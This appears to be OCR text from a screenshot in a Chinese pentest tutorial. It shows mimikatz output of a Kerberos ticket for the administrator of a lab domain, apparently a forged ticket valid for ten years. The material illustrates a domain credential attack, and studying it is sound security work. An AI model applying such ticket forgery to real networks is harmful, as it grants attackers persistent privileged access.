 mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2021/5/21 9:04:10 ; 2031/5/19 9:04:10 ; 2031/5/19 9:04:10
Service Name (02) : krbtgt ; whoamianony.org ; @ whoamianony.org
Target Name (--) : @ whoamianony.org
Client Name (01) : administrator ; @ whoamianony.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
HACK学习呀
mimikatz # _